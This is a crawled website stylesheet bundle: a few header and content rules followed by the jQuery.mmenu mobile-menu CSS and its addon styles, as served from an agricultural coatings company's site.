.header,
.content {
    /*text-align: center;*/
}

.header {
    /*position:relative;
	background: #003e57;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 40px;


	-moz-box-sizing: border-box;
	box-sizing: border-box;	
	width: 100%;
	height: 40px;
	padding: 0 50px;*/
}

    .header.fixed {
        position: fixed;
        top: 0;
        left: 0;
    }

    .header a {
        background: center center no-repeat transparent;
        background-image: url( [data-uri] );
        display: block;
        width: 40px;
        /*height: 40px;
	position: absolute;
	top: 0;
	left: 10px;*/
    }

.content {
    padding: 150px 50px 50px 50px;
}

.mm-menu p {
    margin: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/jquery.mmenu.all.css
body_size: 42739
content:
/*
	jQuery.mmenu CSS
*/
/*
	jQuery.mmenu oncanvas CSS
*/
.mm-hidden {
    display: none !important;
}

.mm-wrapper {
    overflow-x: hidden;
    position: relative;
}

.mm-menu,
.mm-menu > .mm-panel {
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0;
}

.mm-menu {
    background: inherit;
    display: block;
    overflow: hidden;
    padding: 0;
}


.mm-panel {
    -webkit-transition: -webkit-transform 0.4s ease;
    -moz-transition: -moz-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    -o-transition: -o-transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

    .mm-panel.mm-opened {
        -webkit-transform: translate3d(0%, 0, 0);
        -moz-transform: translate3d(0%, 0, 0);
        -ms-transform: translate3d(0%, 0, 0);
        -o-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0);
    }

    .mm-panel.mm-subopened {
        -webkit-transform: translate3d(-30%, 0, 0);
        -moz-transform: translate3d(-30%, 0, 0);
        -ms-transform: translate3d(-30%, 0, 0);
        -o-transform: translate3d(-30%, 0, 0);
        transform: translate3d(-30%, 0, 0);
    }

    .mm-panel.mm-highest {
        z-index: 1;
    }

.mm-menu > .mm-panel {
    background: inherit;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    box-sizing: border-box;
    padding: 0 20px;
}

    .mm-menu > .mm-panel.mm-hasheader {
        padding-top: 40px;
    }

    .mm-menu > .mm-panel:before, .mm-menu > .mm-panel:after {
        content: '';
        display: block;
        height: 20px;
    }

.mm-vertical .mm-panel {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
}

.mm-vertical .mm-listview .mm-panel,
.mm-listview .mm-vertical .mm-panel {
    display: none;
    padding: 10px 0 10px 10px;
}

    .mm-vertical .mm-listview .mm-panel .mm-listview > li:last-child:after,
    .mm-listview .mm-vertical .mm-panel .mm-listview > li:last-child:after {
        border-color: transparent;
    }

.mm-vertical li.mm-opened > .mm-panel,
li.mm-vertical.mm-opened > .mm-panel {
    display: block;
}

.mm-vertical .mm-listview > li > .mm-next,
.mm-listview > li.mm-vertical > .mm-next {
    height: 40px;
    bottom: auto;
}

    .mm-vertical .mm-listview > li > .mm-next:after,
    .mm-listview > li.mm-vertical > .mm-next:after {
        top: 16px;
        bottom: auto;
    }

.mm-vertical .mm-listview > li.mm-opened > .mm-next:after,
.mm-listview > li.mm-vertical.mm-opened > .mm-next:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mm-header {
    border-bottom: 1px solid transparent;
    text-align: center;
    line-height: 20px;
    height: 40px;
    padding: 0 40px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

    .mm-header > a {
        text-decoration: none;
        display: block;
        padding: 10px 0;
    }

    .mm-header .mm-title {
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .mm-header .mm-btn {
        box-sizing: border-box;
        width: 40px;
        height: 40px;
        position: absolute;
        top: 0;
        z-index: 1;
    }

        .mm-header .mm-btn:first-child {
            padding-left: 20px;
            left: 0;
        }

        .mm-header .mm-btn:last-child {
            padding-right: 20px;
            right: 0;
        }

.mm-listview,
.mm-listview > li {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
}

.mm-listview {
    font: inherit;
    font-size: 14px;
}

    .mm-listview a,
    .mm-listview a:hover {
        text-decoration: none;
    }

    .mm-listview > li {
        position: relative;
    }

        .mm-listview > li > a,
        .mm-listview > li > span {
            text-overflow: ellipsis;
            white-space: nowrap;
            overflow: hidden;
            color: inherit;
            line-height: 20px;
            display: block;
            padding: 10px 10px 10px 40px;
            margin: 0;
        }

        .mm-listview > li:not(.mm-divider):after {
            content: '';
            border-bottom-width: 1px;
            border-bottom-style: solid;
            display: block;
            position: absolute;
            left: 0;
            right: 0;
            bottom: 0;
        }

        .mm-listview > li:not(.mm-divider):after {
            left: 20px;
        }

    .mm-listview .mm-next {
        background: rgba(3, 2, 1, 0);
        width: 50px;
        padding: 0;
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        z-index: 2;
    }

        .mm-listview .mm-next:before {
            content: '';
            border-left-width: 1px;
            border-left-style: solid;
            display: block;
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
        }

        .mm-listview .mm-next + a,
        .mm-listview .mm-next + span {
            margin-right: 50px;
        }

        .mm-listview .mm-next.mm-fullsubopen {
            width: 100%;
        }

            .mm-listview .mm-next.mm-fullsubopen:before {
                border-left: none;
            }

            .mm-listview .mm-next.mm-fullsubopen + a,
            .mm-listview .mm-next.mm-fullsubopen + span {
                padding-right: 50px;
                margin-right: 0;
            }

.mm-menu > .mm-panel > .mm-listview {
    margin-left: -40px;
    margin-right: -20px;
}

    .mm-menu > .mm-panel > .mm-listview.mm-first {
        margin-top: -20px;
    }

    .mm-menu > .mm-panel > .mm-listview.mm-last {
        padding-bottom: 20px;
    }

.mm-prev:before,
.mm-next:after {
    content: '';
    border: 2px solid transparent;
    display: inline-block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.mm-prev:before {
    border-right: none;
    border-bottom: none;
    left: 20px;
}

.mm-next:after {
    border-top: none;
    border-left: none;
    right: 20px;
}

.mm-divider {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px;
}

.mm-listview > li.mm-spacer {
    padding-top: 40px;
}

    .mm-listview > li.mm-spacer > .mm-next {
        top: 40px;
    }

    .mm-listview > li.mm-spacer.mm-divider {
        padding-top: 25px;
    }

.mm-menu {
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.7);
}

    .mm-menu .mm-header {
        border-color: rgba(0, 0, 0, 0.1);
    }

        .mm-menu .mm-header > a {
            color: rgba(0, 0, 0, 0.3);
        }

        .mm-menu .mm-header .mm-btn:before,
        .mm-menu .mm-header .mm-btn:after {
            border-color: rgba(0, 0, 0, 0.3);
        }

    .mm-menu .mm-listview > li:after {
        border-color: rgba(0, 0, 0, 0.1);
    }

    .mm-menu .mm-listview > li > a.mm-prev, .mm-menu .mm-listview > li > a.mm-next {
        color: rgba(0, 0, 0, 0.3);
    }

        .mm-menu .mm-listview > li > a.mm-prev:before, .mm-menu .mm-listview > li > a.mm-next:after {
            border-color: rgba(0, 0, 0, 0.3);
        }

        .mm-menu .mm-listview > li > a.mm-prev:after, .mm-menu .mm-listview > li > a.mm-next:before {
            border-color: rgba(0, 0, 0, 0.1);
        }

    .mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),
    .mm-menu .mm-listview > li.mm-selected > span {
        background: rgba(255, 255, 255, 0.5);
    }

    .mm-menu.mm-vertical .mm-listview li.mm-opened > a.mm-next,
    .mm-menu.mm-vertical .mm-listview li.mm-opened > .mm-panel,
    .mm-menu .mm-listview li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu .mm-listview li.mm-opened.mm-vertical > .mm-panel {
        background: rgba(0, 0, 0, 0.05);
    }

    .mm-menu .mm-divider {
        background: rgba(0, 0, 0, 0.05);
    }

/*
	jQuery.mmenu offcanvas addon CSS
*/
.mm-page {
    box-sizing: border-box;
    position: relative;
}

.mm-slideout {
    -webkit-transition: -webkit-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease;
}

html.mm-opened {
    overflow: hidden;
    position: relative;
}

    html.mm-opened body {
        overflow: hidden;
    }

    html.mm-opened .mm-page {
        min-height: 100vh;
    }

html.mm-background .mm-page {
    background: inherit;
}

#mm-blocker {
    background: rgba(3, 2, 1, 0);
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999;
}

html.mm-opened #mm-blocker,
html.mm-blocking #mm-blocker {
    display: block;
}

.mm-menu.mm-offcanvas {
    display: none;
    position: fixed;
}

.mm-menu.mm-current {
    display: block;
}

.mm-menu {
    width: 80%;
    min-width: 140px;
    max-width: 440px;
}

html.mm-opening .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -moz-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    -o-transform: translate(80%, 0);
    transform: translate(80%, 0);
}

@media all and (max-width: 175px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -moz-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        -o-transform: translate(140px, 0);
        transform: translate(140px, 0);
    }
}

@media all and (min-width: 550px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate(440px, 0);
        -moz-transform: translate(440px, 0);
        -ms-transform: translate(440px, 0);
        -o-transform: translate(440px, 0);
        transform: translate(440px, 0);
    }
}
/*
	jQuery.mmenu autoHeight addon CSS
*/
.mm-menu.mm-top.mm-autoheight, .mm-menu.mm-bottom.mm-autoheight {
    max-height: 80%;
}

    .mm-menu.mm-top.mm-autoheight.mm-fullscreen, .mm-menu.mm-bottom.mm-autoheight.mm-fullscreen {
        max-height: 100%;
    }

.mm-menu.mm-measureheight > .mm-panel {
    bottom: auto !important;
    height: auto !important;
}

/*
	jQuery.mmenu buttonbars addon CSS
*/
.mm-buttonbar {
    border: 1px solid transparent;
    border-radius: 5px;
    text-align: center;
    line-height: 20px;
    overflow: hidden;
    display: block;
    padding: 0;
    margin: 0;
    position: relative;
}

    .mm-buttonbar:after {
        content: '';
        display: block;
        clear: both;
    }

    .mm-buttonbar > * {
        border-left: 1px solid transparent;
        box-sizing: border-box;
        display: block;
        width: 100%;
        height: 100%;
        float: left;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .mm-buttonbar > a {
        text-decoration: none;
    }

    .mm-buttonbar > input {
        position: absolute;
        left: -1000px;
        top: -1000px;
    }

        .mm-buttonbar > input:checked + label {
            border-color: transparent !important;
        }

        .mm-buttonbar > *:first-child,
        .mm-buttonbar > input:first-child + * {
            border-left: none;
        }

    .mm-buttonbar.mm-buttonbar-2 > * {
        width: 50%;
    }

    .mm-buttonbar.mm-buttonbar-3 > * {
        width: 33.33%;
    }

    .mm-buttonbar.mm-buttonbar-4 > * {
        width: 25%;
    }

    .mm-buttonbar.mm-buttonbar-5 > * {
        width: 20%;
    }

.mm-header .mm-buttonbar {
    margin-top: 0px;
    margin-left: -30px;
    margin-right: -30px;
}

.mm-footer .mm-buttonbar {
    border: none;
    border-radius: none;
    line-height: 40px;
    margin: -10px -10px 0 -20px;
}

    .mm-footer .mm-buttonbar > * {
        border-left: none;
    }

.mm-listview > li > .mm-buttonbar {
    margin: 10px 20px;
}

.mm-menu .mm-buttonbar {
    border-color: rgba(0, 0, 0, 0.7);
    background: #f3f3f3;
}

    .mm-menu .mm-buttonbar > * {
        border-color: rgba(0, 0, 0, 0.7);
    }

    .mm-menu .mm-buttonbar > input:checked + label {
        background: rgba(0, 0, 0, 0.7);
        color: #f3f3f3;
    }

/*
	jQuery.mmenu counters addon CSS
*/
em.mm-counter {
    font: inherit;
    font-size: 14px;
    font-style: normal;
    text-indent: 0;
    line-height: 20px;
    display: block;
    margin-top: -10px;
    position: absolute;
    right: 50px;
    top: 50%;
}

    em.mm-counter + a.mm-next {
        padding-left: 40px;
    }

        em.mm-counter + a.mm-next + a,
        em.mm-counter + a.mm-next + span {
            margin-right: 90px;
        }

    em.mm-counter + a.mm-fullsubopen {
        padding-left: 0;
    }

.mm-vertical > .mm-counter {
    top: 12px;
    margin-top: 0;
}

.mm-vertical.mm-spacer > .mm-counter {
    margin-top: 40px;
}

.mm-nosubresults > .mm-counter {
    display: none;
}

.mm-menu em.mm-counter {
    color: rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu dragOpen addon CSS
*/
html.mm-opened.mm-dragging .mm-menu,
html.mm-opened.mm-dragging .mm-page,
html.mm-opened.mm-dragging .mm-fixed-top,
html.mm-opened.mm-dragging .mm-fixed-bottom,
html.mm-opened.mm-dragging #mm-blocker {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}

/*
	jQuery.mmenu footer addon CSS
*/
.mm-footer {
    background: inherit;
    border-top: 1px solid transparent;
    text-align: center;
    line-height: 20px;
    box-sizing: border-box;
    width: 100%;
    height: 40px;
    padding: 10px 20px;
    position: absolute;
    z-index: 3;
    bottom: 0;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.mm-menu.mm-hasfooter > .mm-panel {
    bottom: 40px;
}

.mm-menu .mm-footer {
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu header addon CSS
*/
.mm-menu > .mm-header {
    background: inherit;
    z-index: 3;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

    .mm-menu > .mm-header .mm-close:after {
        content: 'x';
    }

.mm-menu.mm-hassearch > .mm-header {
    top: 40px;
}

.mm-menu.mm-hasheader .mm-panel .mm-header {
    display: none;
}

.mm-menu.mm-hasheader .mm-panel,
.mm-menu.mm-hasheader .mm-fixeddivider {
    top: 40px;
}

.mm-menu.mm-hasheader.mm-hassearch .mm-panel,
.mm-menu.mm-hasheader.mm-hassearch .mm-fixeddivider {
    top: 80px;
}

/*
	jQuery.mmenu dividers addon CSS
*/
.mm-divider > span {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 25px;
}

.mm-divider.mm-opened a.mm-next:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mm-collapsed:not(.mm-uncollapsed) {
    display: none;
}

.mm-fixeddivider {
    background: inherit;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 2;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

    .mm-fixeddivider:after {
        content: none !important;
        display: none !important;
    }

.mm-hasdividers .mm-fixeddivider {
    display: block;
}

.mm-menu .mm-fixeddivider span {
    background: rgba(0, 0, 0, 0.05);
}

/*
	jQuery.mmenu searchfield addon CSS
*/
.mm-search,
.mm-search input {
    box-sizing: border-box;
}

.mm-menu > .mm-search {
    background: inherit;
    z-index: 3;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.mm-search {
    height: 40px;
    width: 100%;
    padding: 10px 10px 0 10px;
    position: absolute;
    top: 0;
    left: 0;
}

    .mm-search input {
        border: none;
        border-radius: 25px;
        font: inherit;
        font-size: 14px;
        line-height: 25px;
        outline: none;
        display: block;
        width: 100%;
        height: 25px;
        margin: 0;
        padding: 0 10px;
    }

        .mm-search input::-ms-clear {
            display: none;
        }

.mm-panel.mm-hassearch {
    padding-top: 40px;
}

    .mm-panel.mm-hassearch.mm-hasheader {
        padding-top: 80px;
    }

        .mm-panel.mm-hassearch.mm-hasheader .mm-search {
            top: 40px;
        }

.mm-noresultsmsg {
    text-align: center;
    font-size: 21px;
    display: none;
    padding: 40px 0;
}

.mm-noresults .mm-noresultsmsg {
    display: block;
}

.mm-noresults .mm-indexer {
    display: none !important;
}

.mm-menu li.mm-nosubresults > a.mm-next {
    display: none;
}

    .mm-menu li.mm-nosubresults > a.mm-next + a,
    .mm-menu li.mm-nosubresults > a.mm-next + span {
        padding-right: 10px;
    }

.mm-menu.mm-hassearch .mm-panel,
.mm-menu.mm-hassearch .mm-fixeddivider {
    top: 40px;
}

.mm-menu .mm-search input {
    background: rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.7);
}

.mm-menu .mm-noresultsmsg {
    color: rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu sectionIndexer addon CSS
*/
.mm-indexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 10px;
    bottom: 10px;
    right: -100px;
    z-index: 3;
    -webkit-transition: right 0.4s ease;
    -moz-transition: right 0.4s ease;
    -ms-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

    .mm-indexer a {
        text-decoration: none;
        display: block;
        height: 3.71%;
    }

    .mm-indexer ~ .mm-panel.mm-hasindexer {
        padding-right: 40px;
    }

.mm-hasindexer .mm-indexer {
    right: 0;
}

.mm-hasindexer .mm-fixeddivider {
    right: 20px;
}

.mm-hasheader .mm-indexer {
    top: 50px;
}

.mm-hasfooter .mm-indexer {
    bottom: 50px;
}

.mm-hassearch .mm-indexer {
    top: 50px;
}

.mm-hassearch.mm-hasheader .mm-indexer {
    top: 90px;
}

.mm-menu .mm-indexer a {
    color: rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu toggles addon CSS
*/
input.mm-toggle,
input.mm-check {
    position: absolute;
    left: -10000px;
}

label.mm-toggle,
label.mm-check {
    margin: 0;
    position: absolute;
    bottom: 50%;
    z-index: 2;
}

    label.mm-toggle:before,
    label.mm-check:before {
        content: '';
        display: block;
    }

label.mm-toggle {
    border-radius: 30px;
    width: 50px;
    height: 30px;
    margin-bottom: -15px;
}

    label.mm-toggle:before {
        border-radius: 30px;
        width: 28px;
        height: 28px;
        margin: 1px;
    }

input.mm-toggle:checked ~ label.mm-toggle:before {
    float: right;
}

label.mm-check {
    width: 30px;
    height: 30px;
    margin-bottom: -15px;
}

    label.mm-check:before {
        border-left: 3px solid;
        border-bottom: 3px solid;
        width: 40%;
        height: 20%;
        margin: 25% 0 0 20%;
        opacity: 0.1;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

input.mm-check:checked ~ label.mm-check:before {
    opacity: 1;
}

label.mm-toggle, label.mm-check {
    right: 20px;
}

    label.mm-toggle + a,
    label.mm-toggle + span {
        padding-right: 80px;
    }

    label.mm-check + a,
    label.mm-check + span {
        padding-right: 60px;
    }

a.mm-next + label.mm-toggle, a.mm-next + label.mm-check {
    right: 60px;
}

    a.mm-next + label.mm-toggle + a,
    a.mm-next + label.mm-toggle + span, a.mm-next + label.mm-check + a,
    a.mm-next + label.mm-check + span {
        margin-right: 50px;
    }

    a.mm-next + label.mm-toggle + a,
    a.mm-next + label.mm-toggle + span {
        padding-right: 70px;
    }

    a.mm-next + label.mm-check + a,
    a.mm-next + label.mm-check + span {
        padding-right: 50px;
    }

em.mm-counter + a.mm-next + label.mm-toggle, em.mm-counter + a.mm-next + label.mm-check {
    right: 100px;
}

    em.mm-counter + a.mm-next + label.mm-toggle + a,
    em.mm-counter + a.mm-next + label.mm-toggle + span, em.mm-counter + a.mm-next + label.mm-check + a,
    em.mm-counter + a.mm-next + label.mm-check + span {
        margin-right: 90px;
    }

.mm-menu label.mm-toggle {
    background: rgba(0, 0, 0, 0.1);
}

    .mm-menu label.mm-toggle:before {
        background: #f3f3f3;
    }

.mm-menu input.mm-toggle:checked ~ label.mm-toggle {
    background: #4bd963;
}

.mm-menu label.mm-check:before {
    border-color: rgba(0, 0, 0, 0.7);
}

/*
	jQuery.mmenu borderstyle extension CSS
*/
.mm-menu.mm-border-none .mm-listview > li:after,
.mm-listview.mm-border-none > li:after {
    content: none;
}

.mm-menu.mm-border-full .mm-listview > li:after,
.mm-listview.mm-border-full > li:after {
    left: 0 !important;
}

/*
	jQuery.mmenu effects extension CSS
*/
html.mm-effect-slide .mm-menu.mm-offcanvas {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
}

html.mm-effect-slide.mm-opened .mm-menu.mm-offcanvas {
    -webkit-transform: translate3d(-30%, 0, 0);
    -moz-transform: translate3d(-30%, 0, 0);
    -ms-transform: translate3d(-30%, 0, 0);
    -o-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}

html.mm-effect-slide.mm-opening .mm-menu.mm-offcanvas {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0);
}

html.mm-effect-slide.mm-right.mm-opened .mm-menu.mm-offcanvas {
    -webkit-transform: translate3d(30%, 0, 0);
    -moz-transform: translate3d(30%, 0, 0);
    -ms-transform: translate3d(30%, 0, 0);
    -o-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}

html.mm-effect-slide.mm-right.mm-opening .mm-menu.mm-offcanvas {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0);
}

html.mm-effect-zoom-menu .mm-menu.mm-offcanvas {
    -webkit-transition: -webkit-transform 0.4s ease;
    -moz-transition: -moz-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    -o-transition: -o-transform 0.4s ease;
    transition: transform 0.4s ease;
}

html.mm-effect-zoom-menu.mm-opened .mm-menu.mm-offcanvas {
    -webkit-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    -moz-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    -ms-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    -o-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

html.mm-effect-zoom-menu.mm-opening .mm-menu.mm-offcanvas {
    -webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
    -moz-transform: scale(1, 1) translate3d(0%, 0, 0);
    -ms-transform: scale(1, 1) translate3d(0%, 0, 0);
    -o-transform: scale(1, 1) translate3d(0%, 0, 0);
    transform: scale(1, 1) translate3d(0%, 0, 0);
}

html.mm-effect-zoom-menu.mm-right.mm-opened .mm-menu.mm-offcanvas {
    -webkit-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    -moz-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    -ms-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    -o-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    -o-transform-origin: right center;
    transform-origin: right center;
}

html.mm-effect-zoom-menu.mm-right.mm-opening .mm-menu.mm-offcanvas {
    -webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
    -moz-transform: scale(1, 1) translate3d(0%, 0, 0);
    -ms-transform: scale(1, 1) translate3d(0%, 0, 0);
    -o-transform: scale(1, 1) translate3d(0%, 0, 0);
    transform: scale(1, 1) translate3d(0%, 0, 0);
}

html.mm-effect-zoom-panels .mm-menu .mm-panel {
    -webkit-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -moz-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -ms-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -o-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
    -webkit-transition-property: -webkit-transform, left;
    -moz-transition-property: -moz-transform, left;
    -ms-transition-property: -ms-transform, left;
    -o-transition-property: -o-transform, left;
    transition-property: transform, left;
}

    html.mm-effect-zoom-panels .mm-menu .mm-panel.mm-opened {
        -webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
        -moz-transform: scale(1, 1) translate3d(0%, 0, 0);
        -ms-transform: scale(1, 1) translate3d(0%, 0, 0);
        -o-transform: scale(1, 1) translate3d(0%, 0, 0);
        transform: scale(1, 1) translate3d(0%, 0, 0);
    }

        html.mm-effect-zoom-panels .mm-menu .mm-panel.mm-opened.mm-subopened {
            -webkit-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
            -moz-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
            -ms-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
            -o-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
            transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
        }

/*
	jQuery.mmenu fullscreen extension CSS
*/
.mm-menu.mm-fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px;
}

html.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(100%, 0);
    -moz-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate(100%, 0);
    transform: translate(100%, 0);
}

@media all and (max-width: 140px) {
    html.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -moz-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        -o-transform: translate(140px, 0);
        transform: translate(140px, 0);
    }
}

@media all and (min-width: 10000px) {
    html.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(10000px, 0);
        -moz-transform: translate(10000px, 0);
        -ms-transform: translate(10000px, 0);
        -o-transform: translate(10000px, 0);
        transform: translate(10000px, 0);
    }
}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(-100%, 0);
    -moz-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
}

@media all and (max-width: 140px) {
    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -moz-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        -o-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
    }
}

@media all and (min-width: 10000px) {
    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(-10000px, 0);
        -moz-transform: translate(-10000px, 0);
        -ms-transform: translate(-10000px, 0);
        -o-transform: translate(-10000px, 0);
        transform: translate(-10000px, 0);
    }
}

.mm-menu.mm-fullscreen.mm-top, .mm-menu.mm-fullscreen.mm-bottom {
    height: 100%;
    min-height: 140px;
    max-height: 10000px;
}

html.mm-opened.mm-fullscreen .mm-page {
    box-shadow: none !important;
}

/*
	jQuery.mmenu multiline extension CSS
*/
.mm-menu.mm-multiline .mm-listview > li > a,
.mm-menu.mm-multiline .mm-listview > li > span,
.mm-listview.mm-multiline > li
.mm-listview > li.mm-multiline > a,
.mm-listview.mm-multiline > li
.mm-listview > li.mm-multiline > span {
    text-overflow: clip;
    white-space: normal;
}

/*
	jQuery.mmenu pageshadow extension CSS
*/
.mm-menu.mm-pageshadow:after {
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 99;
}

.mm-menu.mm-pageshadow.mm-right:after {
    left: auto;
    right: 100%;
}

.mm-menu.mm-pageshadow.mm-next:after, .mm-menu.mm-pageshadow.mm-front:after {
    content: none;
    display: none;
}

.mm-menu.mm-pageshadow:after {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu position extension CSS
*/
.mm-menu.mm-top,
.mm-menu.mm-bottom {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}

.mm-menu.mm-right {
    left: auto;
    right: 0;
}

.mm-menu.mm-bottom {
    top: auto;
    bottom: 0;
}

